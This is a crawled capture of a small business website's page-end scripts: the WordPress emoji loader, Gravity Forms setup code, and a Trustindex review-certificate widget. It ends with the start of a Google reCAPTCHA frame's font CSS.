<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/anime.min.js?ver=1.1.0" id="anime-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/ultimate_base_effect.js?ver=1.1.0" id="base_effect-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://streamlineresults.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://streamlineresults.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://streamlineresults.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_9_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {gf_global["number_formats"][3] = {"1":{"price":false,"value":false},"4":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"5":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"9":{"price":false,"value":false},"10":{"price":false,"value":false},"8":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][3] = { logic: { 10: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"9","operator":"is","value":"Yes"}]},"nextButton":null,"section":null} }, dependents: { 10: [10] }, animation: 0, defaults: {"1":{"1.2":"","1.3":"","1.4":"","1.6":"","1.8":""}}, fields: {"1":[],"4":[],"3":[],"2":[],"5":[],"6":[],"7":[],"9":[10],"10":[],"8":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 3, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(3, [10], true);jQuery('#gform_wrapper_3').show();jQuery('#gform_wrapper_3 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [3, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 3, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/30/30da7e22297683747666cfdff1e/content.html
body_size: 1915
content:
 <div class="ti-widget ti-certificate" data-layout-id="74" data-set-id="default" data-pid="30da7e22297683747666cfdff1e" data-badge-delay="5" data-is-valid="1" data-domain="streamlineresults.com" data-validation="ssl" data-language="page" > <div class="ti-sticky-button ti-position-right ti-type-01"> <div class="ti-clickable-expand"></div> <div class="ti-sticky-button-header"> <div class="ti-trust-icon"><img src="https://cdn.trustindex.io/assets/platform/Trustindex/icon.svg" alt="" width="14" height="14" /></div> <div class="ti-verified-title ti-to-translate">Trusted Business</div> </div> <div class="ti-sticky-button-footer"> <div class="ti-sticky-button-footer-inner ti-to-translate" data-params="Trustindex:<strong>Trustindex</strong>">Verified by Trustindex</div> </div> </div> <div class="ti-modal-container"> <div class="ti-modal"> <div class="ti-close-button" aria-label="Bezárás" role="button"></div> <div class="ti-modal-inner"> <div class="ti-modal-header"> <div class="ti-domain ti-field-domain">streamlineresults.com</div> <div class="ti-header-link"> <a href="https://www.trustindex.io/reviews/streamlineresults.com/lang/en" class="ti-to-translate" target="_blank">Latest reviews</a> </div> </div> <div class="ti-modal-body"> <div class="ti-site-info ti-to-translate">This site has obtained the following certificates:</div> <div class="ti-modal-badge"> <a href="https://www.trustindex.io/reviews/streamlineresults.com/lang/en" target="_blank" class="ti-badge-left"> <div class="ti-rating-title ti-to-translate" data-params="PLATFORM_NAME:excellent:1" data-ucfirst="1">PLATFORM_NAME rating</div> <div class="ti-rating-stars"> <div class="ti-rating-counter">4.6</div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star h" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/h.svg" alt="Trustindex" width="17" height="17" loading="lazy" /></span> </div> <div class="ti-rating-subtitle ti-to-translate" data-params="RATING_NUMBER:44;PLATFORM_NAME:all" data-strip-tags="1">RATING_NUMBER customer reviews</div> </a> <div class="ti-badge-right"> <div class="ti-sticky-button-header"> <div class="ti-trust-icon"><img src="https://cdn.trustindex.io/assets/platform/Trustindex/icon.svg" alt="" width="14" height="14" /></div> <div class="ti-verified-title ti-to-translate">Trusted Business</div> </div> <div class="ti-sticky-button-footer"> <div class="ti-sticky-button-footer-inner ti-to-translate" data-params="Trustindex:<strong>Trustindex</strong>">Verified by Trustindex</div> </div> </div> </div> <div class="ti-accordion"> <div class="ti-accordion-item" data-type="reviews-credibility"> <div class="ti-accordion-header"> <div class="ti-accordion-title ti-to-translate">Reviews credibility</div> <div class="ti-accordion-title-verified ti-to-translate">Certified</div> <i class="ti-accordion-arrow"></i> </div> <div class="ti-accordion-body"> <div class="ti-accordion-inner"> <p class="ti-to-translate">Customer reviews showcase the level and quality of service a website provides.</p> <p class="ti-to-translate" data-params="%platforms%:137">Trustindex collaborates with %platforms% review platforms to provide website visitors easy access to all real and verified reviews in one place.</p> <p class="ti-to-translate">Reviews from other platforms are displayed and added to the ratings only if they are proven spam-free and meet Trustindex's guidelines.</p> </div> </div> </div> <div class="ti-accordion-item" data-type="issue-free"> <div class="ti-accordion-header"> <div class="ti-accordion-title ti-to-translate">99% issue-free services</div> <div class="ti-accordion-title-verified ti-to-translate">Certified</div> <i class="ti-accordion-arrow"></i> </div> <div class="ti-accordion-body"> <div class="ti-accordion-inner"> <p class="ti-to-translate">Trustindex continuously measures the satisfaction of your customers based on evaluations. Less than 1% of the customers surveyed indicated a problem.</p> </div> </div> </div> <div class="ti-accordion-item" data-type="verified-business"> <div class="ti-accordion-header"> <div class="ti-accordion-title ti-to-translate">Verified business</div> <div class="ti-accordion-title-verified ti-to-translate">Certified</div> <i class="ti-accordion-arrow"></i> </div> <div class="ti-accordion-body"> <div class="ti-accordion-inner"> <p class="ti-to-translate">The website's contact information and business information has been independently verified by Trustindex.</p> <div class="ti-acc-title ti-to-translate">Contact details</div> <div class="ti-table"> <div class="ti-table-row" > <div class="ti-td-left flex-75"><span class="ti-to-translate ti-translate-remove-child">Phone</span>:</div> <div class="ti-td-right ti-field-phone">+1 805-409-9011</div> <div class="ti-td-verify ti-to-translate" data-ucfirst="1">Verified</div> </div> <div class="ti-table-row"> <div class="ti-td-left flex-75"><span class="ti-to-translate ti-translate-remove-child">E-mail</span>:</div> <div class="ti-td-right ti-field-email">web@streamlineresults.com</div> <div class="ti-td-verify ti-to-translate" data-ucfirst="1">Verified</div> </div> </div> <div class="ti-acc-title ti-to-translate">Business data</div> <div class="ti-table"> <div class="ti-table-row"> <div class="ti-td-left flex-150"><span class="ti-to-translate ti-translate-remove-child">Company name</span>:</div> <div class="ti-td-right ti-field-company-name">Streamline Results</div> </div> <div class="ti-table-row"> <div class="ti-td-left flex-150"><span class="ti-to-translate ti-translate-remove-child">Domain</span>:</div> <div class="ti-td-right ti-field-domain">streamlineresults.com</div> </div> <div class="ti-table-row"> <div class="ti-td-left flex-150"><span class="ti-to-translate ti-translate-remove-child">Company founded</span>:</div> <div class="ti-td-right ti-field-founded-at">2011</div> </div> <div class="ti-table-row"> <div class="ti-td-left flex-150"><span class="ti-to-translate ti-translate-remove-child">Number of employees</span>:</div> <div class="ti-td-right ti-field-employee-number">10-50</div> </div> <div class="ti-table-row"> <div class="ti-td-left flex-150"><span class="ti-to-translate ti-translate-remove-child">Start of Trustindex verification</span>:</div> <div class="ti-td-right">2023-12-01</div> </div> </div> </div> </div> </div> <div class="ti-accordion-item ti-validation-rows" data-type="data-protection"> <div class="ti-accordion-header"> <div class="ti-accordion-title ti-to-translate">Data protection</div> <div class="ti-accordion-title-verified ti-to-translate">Certified</div> <i class="ti-accordion-arrow"></i> </div> <div class="ti-accordion-body"> <div class="ti-accordion-inner"> <p class="ti-to-translate">The website is constantly checked for security issues by Trustindex.</p> <div class="ti-table"> <div class="ti-table-row ti-google-validation-row"> <div class="ti-td-left flex-75"><img class="cert-small-logo" src="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="47" height="15" alt="" /></div> <div class="ti-td-right">Safe Browsing: <span class="ti-to-translate ti-translate-remove-child">no problems detected</span></div> <div class="ti-td-check-icon"></div> </div> <div class="ti-table-row ti-blacklist-validation-row"> <div class="ti-td-left flex-75"><strong class="ti-to-translate">Blacklist</strong></div> <div class="ti-td-right ti-to-translate">Not a Blacklisted Site</div> <div class="ti-td-check-icon"></div> </div> <div class="ti-table-row ti-ssl-validation-row"> <div class="ti-td-left flex-75"><img class="cert-small-logo" src="https://cdn.trustindex.io/assets/icon/ti-cert-ssl.svg" alt="" width="40" height="15" /></div> <div class="ti-td-right ti-to-translate">Valid SSL certificate</div> <div class="ti-td-check-icon"></div> </div> <div class="ti-table-row ti-email-validation-row"> <div class="ti-td-left flex-75"><strong class="ti-to-translate">Spam</strong></div> <div class="ti-td-right ti-to-translate">E-mail is spam-free</div> <div class="ti-td-check-icon"></div> </div> </div> </div> </div> </div> <div class="ti-accordion-item" data-type="about"> <div class="ti-accordion-header"> <div class="ti-accordion-title ti-to-translate">About Trustindex certificate</div> <i class="ti-accordion-arrow"></i> </div> <div class="ti-accordion-body"> <div class="ti-accordion-inner"> <p> <span class="ti-to-translate ti-translate-remove-child">Websites that continuously maintain a high level of customer satisfaction and comply with a high level of security protocol can obtain a Trustindex certificate. When shopping, look for Trustindex certificates and buy with confidence.</span> <br /> <a href="https://www.trustindex.io/features-list/review-certificate/for-visitors/" target="_blank" rel="nofollow"><span class="ti-to-translate ti-translate-remove-child">More details</span> »</a> </p> <div class="ti-text-bg"> <p> <strong class="ti-to-translate">For businesses</strong><br /> <span class="ti-to-translate ti-translate-remove-child">Build trust and increase sales with Trustindex certification.</span><br /> <a href="https://www.trustindex.io/features-list/review-certificate/for-businesses/" target="_blank" rel="nofollow"><span class="ti-to-translate ti-translate-remove-child">More details</span> »</a> </p> </div> </div> </div> </div> </div> </div> <div class="ti-modal-footer">&copy; Copyright 2026 trustindex.io</div> </div> </div> </div> </div> <style class="scss-content">@font-face{src:url("../../assets/fonts/poppins/latin-600.woff2") format("woff2")}</style>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S&co=aHR0cHM6Ly9zdHJlYW1saW5lcmVzdWx0cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=cb0xytmwb2c7
body_size: 48682
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
